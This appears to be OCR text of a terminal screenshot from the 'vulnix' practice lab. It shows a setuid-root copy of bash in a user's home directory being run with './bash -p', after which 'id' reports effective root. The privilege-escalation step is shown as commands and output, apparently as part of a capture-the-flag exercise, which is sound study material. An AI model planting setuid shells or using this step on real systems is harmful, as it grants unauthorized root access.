 vulnix@vulnix: ~
File Edit View Search Terminal Help
vulnix@vulnix:~$ ls -l
total 900
-rwsr-xr-x 1 root vulnix 920788 Jul 30 00:42 bash
vulnix@vulnix:~$ id
uid=2008(vulnix) gid=2008(vulnix) groups=2008(vulnix)
vulnix@vulnix:~$ ./bash -p
bash-4.2# id
uid=2008(vulnix) gid=2008(vulnix) euid=0(root) groups=0(root),2008(vulnix)
bash-4.2#